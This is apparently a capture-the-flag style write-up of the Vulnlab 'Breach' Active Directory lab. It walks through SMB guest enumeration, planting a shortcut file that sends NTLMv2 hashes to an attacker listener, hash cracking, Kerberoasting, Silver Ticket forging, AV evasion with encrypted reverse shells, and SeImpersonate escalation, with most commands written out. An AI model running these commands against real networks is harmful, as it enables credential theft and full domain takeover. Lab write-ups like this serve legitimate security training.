Breach - Vulnlab

Breach is a Medium difficulty lab that simulates a real-world Windows Active Directory environment with layered security mechanisms. The attack begins with extensive enumeration, uncovering SMB shares accessible via guest login. By leveraging a shortcut file attack, the attacker captures NTLMv2 hashes, which are cracked to retrieve credentials. A Kerberoasting attack yields the hash of a service account, leading to Silver Ticket creation for elevated access to the MSSQL server. Privilege escalation is achieved through the SeImpersonate privilege, bypassing AV protections using encrypted reverse shells. The lab highlights critical post-exploitation techniques, including lateral movement, Silver Ticket forging, and service abuse, culminating in full domain compromise.
Enumeration
The initial Nmap scan identified the following open ports on the target machine.
Breach.vl
1 | Machine DC |

Using a guest account, I confirmed read and write access to one of the available SMB shares.netexec smb breach.vl -u 'sz' -p '' --shares
Credential Stealing With Shortcut Files

Within the transfer folder, I discovered a shared directory belonging to another users, to which I lacked access. I leveraged NetMapExec to upload a .lnk (shortcut) file to the primary directory, subsequently moving it into the transfer folder. Shortly thereafter, I captured an NTLMv2 hash for the user Julia Wong.netexec smb breach.vl -u 'sz' -p '' -M slinky -o SERVER=10.8.2.110 Name=important SHARES=share

The captured hash was cracked using hashcat with the RockYou wordlist.hashcat -m 5600 Julia.Wong.hash /usr/share/wordlists/rockyou.txt
Silver Ticket Crafting
Using Julia Wong’s credentials, I launched a Kerberoasting attack to obtain the hash of the svc_mssql service account.GetUserSPNs.py -dc-ip 10.10.80.252 breach.vl/Julia.Wong -request -outputfile hash.kerberoast
The hash successfully cracked using John the Ripper.john --wordlist=/usr/share/wordlists/rockyou.txt hash.kerberoast
Although logging into the MSSQL server was possible as a guest, the access was restricted.mssqlclient.py [email protected] -windows-auth
As svc_mssql is a service account, I crafted a Silver Ticket to gain elevated access. First, I retrieved the domain SID.getPac.py -targetUser administrator breach.vl/julia.wong:***********
Next, I used ticketer to create a TGT.ticketer.py -nthash 69596C7AA1E******************** -domain-sid S-1-5-21-2330692793-3312915120-706255856 -domain breach.vl -dc-ip 10.10.68.245 -spn MSSQLSvc/breachdc.breach.vl:1433 administrator
With the TGT, I accessed MSSQL server and achieved command execution on the target machine.export KRB5CCNAME=administrator.ccachemssqlclient.py -k breachdc.breach.vl
Bypass AV and SeImpersonate
The target machine had antivirus protections in place, which flagged standard reverse shells. I bypassed the AV by generating an encrypted reverse shell using Hoaxshell.
The svc_mssql user had the SeImpersonate privilege enabled, allowing impersonation of any user on the system.

To escalate privileges, I utilized GodPotato to execute another Hoaxshell, ultimately obtaining a reverse shell as the Administrator.